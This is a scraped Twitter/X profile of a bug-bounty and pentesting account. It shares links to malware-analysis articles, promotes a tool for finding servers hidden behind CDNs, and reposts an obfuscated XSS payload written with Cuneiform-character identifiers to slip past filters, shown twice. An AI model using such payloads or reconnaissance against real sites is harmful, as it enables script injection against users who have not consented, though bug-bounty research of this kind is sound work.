

Security Talent
@securi3ytalent
JS Dev | Bug hunter | Penetration Tester
ID: 1451274687271497728
http://securitytalent.net 21-10-2021 19:50:48
260 Tweet
424 Takipçi
2,2K Takip Edilen

macOS Malware Analysis : PKG Files : malwr4n6.com/post/macos-mal… credits Bhargav Rathod Dealing with PE File Padding during Malware Analysis : malwr4n6.com/post/dealing-w…














Hakoriginfinder by Luke Stephens (hakluke) is a simple tool to quickly identify the origin hosts of targets behind firewalls, CDNs, and other types of reverse proxies! 🤠 🔗 github.com/hakluke/hakori…



![VIEH Group (@viehgroup) on Twitter photo an XSS payload, Cuneiform-alphabet based
𒀀='',𒉺=!𒀀+𒀀,𒀃=!𒉺+𒀀,𒇺=𒀀+{},𒌐=𒉺[𒀀++],
𒀟=𒉺[𒈫=𒀀],𒀆=++𒈫+𒀀,𒁹=𒇺[𒈫+𒀆],𒉺[𒁹+=𒇺[𒀀]
+(𒉺.𒀃+𒇺)[𒀀]+𒀃[𒀆]+𒌐+𒀟+𒉺[𒈫]+𒁹+𒌐+𒇺[𒀀]
+𒀟][𒁹](𒀃[𒀀]+𒀃[𒈫]+𒉺[𒀆]+𒀟+𒌐+"(𒀀)")()
#bugbounty #bugbountytips #cybersecurity an XSS payload, Cuneiform-alphabet based
𒀀='',𒉺=!𒀀+𒀀,𒀃=!𒉺+𒀀,𒇺=𒀀+{},𒌐=𒉺[𒀀++],
𒀟=𒉺[𒈫=𒀀],𒀆=++𒈫+𒀀,𒁹=𒇺[𒈫+𒀆],𒉺[𒁹+=𒇺[𒀀]
+(𒉺.𒀃+𒇺)[𒀀]+𒀃[𒀆]+𒌐+𒀟+𒉺[𒈫]+𒁹+𒌐+𒇺[𒀀]
+𒀟][𒁹](𒀃[𒀀]+𒀃[𒈫]+𒉺[𒀆]+𒀟+𒌐+"(𒀀)")()
#bugbounty #bugbountytips #cybersecurity](https://pbs.twimg.com/media/GuCPWgiWAAA8WJx.jpg)